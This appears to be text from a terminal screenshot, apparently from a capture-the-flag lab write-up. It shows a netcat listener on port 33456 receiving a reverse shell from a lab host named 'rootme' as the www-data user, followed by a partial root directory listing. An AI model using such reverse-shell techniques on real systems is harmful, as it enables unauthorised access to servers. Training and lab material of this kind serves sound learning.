 hacking-capture@hello: ~
File Edit View Search Terminal Help
hacking-capture@hello:~$ nc -lvnp 33456
Listening on [0.0.0.0] (family 0, port 33456)
Connection from 10.10.148.128 51668 received!
Linux rootme 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_
64 x86_64 x86_64 GNU/Linux
 10:32:45 up 21 min,  0 users,  load average: 0.01, 0.09, 0.36
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ ls
bin
boot
cdrom
dev
etc
home
initrd.img
initrd.img.old
lib
lib64
lost+found
media
mnt
opt